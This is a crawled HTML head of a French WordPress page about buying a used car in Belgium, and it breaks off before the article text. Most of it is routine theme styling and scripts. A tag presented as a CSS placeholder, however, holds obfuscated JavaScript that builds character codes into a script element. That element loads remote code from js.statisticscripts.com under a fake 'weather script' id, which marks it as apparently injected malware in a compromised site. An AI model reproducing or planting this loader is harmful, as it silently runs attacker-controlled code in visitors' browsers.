

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/
body_size: 20437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>comment acheter une voiture d&rsquo;occasion en belgique ? | 123Automoto</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.123automoto.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="123Automoto &raquo; Flux" href="https://www.123automoto.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="123Automoto &raquo; Flux des commentaires" href="https://www.123automoto.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="123Automoto &raquo; comment acheter une voiture d&rsquo;occasion en belgique ? Flux des commentaires" href="https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.123automoto.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.123automoto.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.123automoto.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.123automoto.fr/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.123automoto.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.123automoto.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.123automoto.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.123automoto.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.123automoto.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.123automoto.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.123automoto.fr/wp-json/wp/v2/posts/4227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.123automoto.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/" />
<link rel='shortlink' href='https://www.123automoto.fr/?p=4227' />
<link rel="alternate" type="application/json+oembed" href="https://www.123automoto.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.123automoto.fr%2Fcomment-acheter-une-voiture-doccasion-en-belgique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.123automoto.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.123automoto.fr%2Fcomment-acheter-une-voiture-doccasion-en-belgique%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.123automoto.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.123automoto.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.123automoto.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="63935a917e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.123automoto.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.123automoto.fr/category/auto/",
                    "name": "Auto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.123automoto.fr/comment-acheter-une-voiture-doccasion-en-belgique/",
                    "name": "comment acheter une voiture d&rsquo;occasion en belgique ?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.123automoto.fr/wp-content/uploads/2016/11/cropped-logo_auto-moto-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.123automoto.fr/wp-content/uploads/2016/11/cropped-logo_auto-moto-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.123automoto.fr/wp-content/uploads/2016/11/cropped-logo_auto-moto-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.123automoto.fr/wp-content/uploads/2016/11/cropped-logo_auto-moto-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ivaz=String;let_ogqkxmrgpb=_ivaz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ivaz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ivaz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nhmy="s"+"c"+_ivaz[_ogqkxmrgpb](114,105,112,116),_sctxrevtjl="c"+"re"+_ivaz[_ogqkxmrgpb](97,116,101,69,108,101,109,101,110,116),_phndgtrrdc="s"+_ivaz[_ogqkxmrgpb](114,99),akwirrq=_ivaz[_ogqkxmrgpb](105,100),aoaax="cu"+"rre"+_ivaz[_ogqkxmrgpb](110,116,83,99,114,105,112,116);varakkyyxyfjzg="pa"+"r"+_ivaz[_ogqkxmrgpb](101,110,116,78,111,100,101),_vqqblfbiv="i"+"ns"+_ivaz[_ogqkxmrgpb](101,114,116,66,101,102,111,114,101),_zjiqkejvwu="ge"+"El"+_ivaz[_ogqkxmrgpb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awrnlywul="h"+"e"+_ivaz[_ogqkxmrgpb](97,100),_ponzmp="ap"+"p"+_ivaz[_ogqkxmrgpb](101,110,100,67,104,105,108,100),_wwkknvdh=document;var_snxz="t"+"e"+_ivaz[_ogqkxmrgpb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zhinsvlosn=_wwkknvdh[_sctxrevtjl](_nhmy),_xjpe=_ivaz[_ogqkxmrgpb](104,116,116,112,115,58,47,47)+_ivaz[_ogqkxmrgpb](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ivaz[_ogqkxmrgpb](47)+"s"+"ou"+_ivaz[_ogqkxmrgpb](114,99,101,115)+_ivaz[_ogqkxmrgpb](47)+_ivaz[_ogqkxmrgpb](99)+"d"+"n"+_ivaz[_ogqkxmrgpb](46,106,115);_zhinsvlosn[_phndgtrrdc]=_xjpe;_zhinsvlosn[akwirrq]=_snxz;if(_wwkknvdh[aoaax]){_wwkknvdh[aoaax][akkyyxyfjzg][_vqqblfbiv](_zhinsvlosn,_wwkknvdh[aoaax])}else{_wwkknvdh[_zjiqkejvwu](awrnlywul)[0][_ponzmp](_zhinsvlosn)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-4227 single-format-standard td-standard-pack comment-acheter-une-voiture-doccasion-en-belgique global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

